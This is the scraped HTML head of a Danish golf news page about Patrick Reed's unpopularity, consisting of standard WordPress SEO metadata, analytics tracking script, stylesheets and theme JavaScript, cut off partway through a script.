

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/
body_size: 36531
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Patrick Reed skal kæmpe for sin popularitet - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Patrick Reed skal kæmpe for sin popularitet - Golfbladet.com" />
	<meta property="og:description" content="&#8211; Hvorfor spørger du ikke dem selv? … var Patrick Reeds reaktion, da han blev spurgt, hvorfor han ikke er så populær som sine jævnaldrende konkurrenter. Selvfølgelig ved han godt, at hans ry er noget blakket. Bl.a. fordi han skiftede college fra University of Georgia til Augusta State, fordi han blev beskyldt for at smårapse [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2018-04-22T11:18:48+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg" />
	<meta property="og:image:width" content="4126" />
	<meta property="og:image:height" content="2475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Svend Novrup" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/#article","isPartOf":{"@id":"https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/"},"author":{"name":"Svend Novrup","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"headline":"Patrick Reed skal kæmpe for sin popularitet","datePublished":"2018-04-22T11:18:48+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/"},"wordCount":203,"image":{"@id":"https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg","keywords":["Patrick Reed"],"articleSection":["Kort nyhed"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/","url":"https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/","name":"Patrick Reed skal kæmpe for sin popularitet - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg","datePublished":"2018-04-22T11:18:48+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"breadcrumb":{"@id":"https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg","width":4126,"height":2475,"caption":"775099140JL00792_The_Master Patrick Smith"},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Patrick Reed skal kæmpe for sin popularitet"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24","name":"Svend Novrup","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","caption":"Svend Novrup"},"description":"Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.","url":"https://www.golfbladet.com/author/svend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fpatrick-reed-skal-kaempe-sin-popularitet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fpatrick-reed-skal-kaempe-sin-popularitet%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/patrick-reed-skal-kaempe-sin-popularitet\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697c9bacb8446*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/2063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=2063' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Patrick Reed skal kæmpe for sin popularitet" />
<meta property="og:url" content="https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/" />
<meta property="og:description" content="&#8211; Hvorfor spørger du ikke dem selv? … var Patrick Reeds reaktion, da han blev spurgt, hvorfor han ikke er så populær som sine jævnaldrende konkurrenter. Selvfølgelig ved han godt, at hans ry …" />
<meta property="article:published_time" content="2018-04-22T11:18:48+00:00" />
<meta property="article:modified_time" content="2018-04-22T11:18:48+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg" />
<meta property="og:image:width" content="4126" />
<meta property="og:image:height" content="2475" />
<meta property="og:image:alt" content="775099140JL00792_The_Master Patrick Smith" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Patrick Reed skal kæmpe for sin popularitet" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg?w=1400" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
